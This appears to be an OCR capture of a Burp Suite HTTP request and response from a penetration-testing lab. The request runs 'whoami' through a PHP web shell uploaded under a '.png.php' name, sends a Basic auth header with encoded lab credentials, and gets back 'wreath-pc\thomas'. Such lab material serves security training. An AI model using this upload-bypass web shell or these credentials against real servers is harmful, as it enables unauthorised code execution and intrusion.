 Request
Pretty Raw Hex
\n
1 GET /resources/uploads/miaumiau-lucyn-test.png.php?wreath=whoami HTTP/1.1
2 Host: 10.200.101.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jul 2023 14:24:
3 Server: Apache/2.4.46 (Win64)
4 X-Powered-By: PHP/7.4.11
5 Content-Length: 172
6 Connection: close
7 Content-Type: text/html; char
8
9 PNG
10
11 IHDR 3ëEK IDATx¬½÷]G&æç_y<h
12 <pre>
wreath-pc\thomas
13 </pre>